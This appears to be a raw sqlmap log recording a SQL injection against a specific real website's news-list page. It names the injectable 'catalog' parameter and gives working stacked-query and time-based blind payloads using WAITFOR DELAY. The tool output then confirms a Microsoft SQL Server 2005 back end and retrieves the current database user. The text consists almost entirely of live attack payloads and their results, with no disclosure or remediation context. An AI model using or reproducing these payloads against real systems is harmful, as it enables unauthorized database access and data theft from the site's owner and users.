 Place: URI
Parameter: #1*
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.kingdee.com:80/hotNewsList.do?catalog=hmolPvBz'; WAITFOR
DELAY '0:0:5'--&curPage=1&days=1&topic=%D6%C6%D4%EC%D2%B5%CA%D0%B3%A1%D7%B7%D7%
D9
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.kingdee.com:80/hotNewsList.do?catalog=hmolPvBz' WAITFOR
DELAY '0:0:5'--&curPage=1&days=1&topic=%D6%C6%D4%EC%D2%B5%CA%D0%B3%A1%D7%B7%D7%D
9
---
[18:46:16] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[18:46:16] [INFO] fetching current user
[18:46:16] [INFO] resumed: kingdee
current user: 'kingdee'